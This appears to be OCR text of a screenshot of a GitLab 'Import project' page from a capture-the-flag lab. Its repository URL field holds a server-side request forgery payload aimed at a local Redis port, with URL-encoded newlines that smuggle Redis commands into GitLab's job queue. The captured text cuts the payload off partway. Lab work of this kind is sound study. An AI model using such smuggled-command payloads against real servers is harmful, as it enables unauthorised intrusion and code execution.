 Projects
New project
A project is where you house your files
(repository), plan your work (issues), and
publish your documentation (wiki), among
other things.
All features are enabled for blank projects,
from templates, or when importing, but you
can disable them afterward in the project
settings.
Tip: You can also create a project from the
command line. Show command
Blank project
Create from template
Import project
Import project from
GitLab export
GitHub
Bitbucket Cloud
Bitbucket Server
GitLab.com
Google Code
Fogbugz
Gitea
git Repo by URL
Manifest file
Git repository URL
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%20multi%0A%20sadd%20resque%3Agitlab%3Aqueues%20system_hook_push%0A%20lpush%20
The repository must be accessible over http://, https:// or git://.
If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
To import an SVN repository, check out this document.
Project name
My awesome project
Project URL
Project slug
http://ready.htb:5080/luks/
ssrf
Want to house several dependent projects under the same namespace? Create a group.
Project description (optional)